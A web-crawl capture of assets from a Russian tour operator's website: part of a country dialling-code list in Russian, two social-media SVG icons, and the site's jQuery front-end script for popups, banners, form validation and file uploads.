{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/rutube_hover.svg?1=6
body_size: 1086
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="17" height="17" viewBox="0 0 17 17" fill="#C7C8C9" xmlns="http://www.w3.org/2000/svg">
<rect width="17" height="17" fill="#100943"/>
<path d="M9.24517 9.00647H3.43209V6.67665H9.24517C9.58472 6.67665 9.82082 6.73659 9.93931 6.84127C10.0578 6.94596 10.1312 7.14011 10.1312 7.42373V8.26028C10.1312 8.55911 10.0578 8.75326 9.93931 8.85794C9.82082 8.96263 9.58472 9.00736 9.24517 9.00736V9.00647ZM9.64397 4.48014H0.966797V14.4436H3.43209V11.2021H7.97538L10.1312 14.4436H12.8918L10.515 11.1869C11.3913 11.0553 11.7847 10.7834 12.1093 10.3351C12.4338 9.88686 12.5965 9.1702 12.5965 8.21376V7.46667C12.5965 6.89943 12.5372 6.45118 12.4338 6.10761C12.3303 5.76405 12.1535 5.46522 11.9024 5.1968C11.6371 4.94271 11.3417 4.76376 10.9871 4.64387C10.6326 4.53919 10.1896 4.47925 9.64397 4.47925V4.48014Z" fill="#ffffff"></path><path d="M14.7866 4.4792C15.8326 4.4792 16.6805 3.63095 16.6805 2.58457C16.6805 1.5382 15.8326 0.689941 14.7866 0.689941C13.7405 0.689941 12.8926 1.5382 12.8926 2.58457C12.8926 3.63095 13.7405 4.4792 14.7866 4.4792Z" fill="#ED143B"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt.svg
body_size: 2520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 461.764 67 67" enable-background="new 700.269 461.764 67 67" xml:space="preserve">
<path id="youtube-2-icon_1_" fill="#C7C8C9" d="M739.303,501.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387
	v-0.977c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055
	C741.608,503.04,741.034,501.577,739.303,501.577z M739.176,511.473c0,0.405-0.069,0.697-0.206,0.876
	c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448v-7.923c0.161-0.175,0.323-0.305,0.487-0.388
	c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977L739.176,511.473L739.176,511.473z M730.144,501.737
	h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865v-10.628h2.364v9.748
	c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,499.718h-2.754v14.734h-2.663v-14.734
	h-2.754v-2.502h8.171V499.718L725.792,499.718z M731.214,486.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.61,487.732,731.214,487.172,731.214,486.469z
	 M700.269,461.764v67h67v-67H700.269z M737.971,476.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V476.561
	L737.971,476.561z M732.295,476.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,477.896,730.109,476.452,732.295,476.452z M722.225,471.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.09,513.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V513.022z M746.983,501.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,502.858,749.249,501.416,746.983,501.416z M747.913,506.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491L747.913,506.42L747.913,506.42z"/>
</svg>
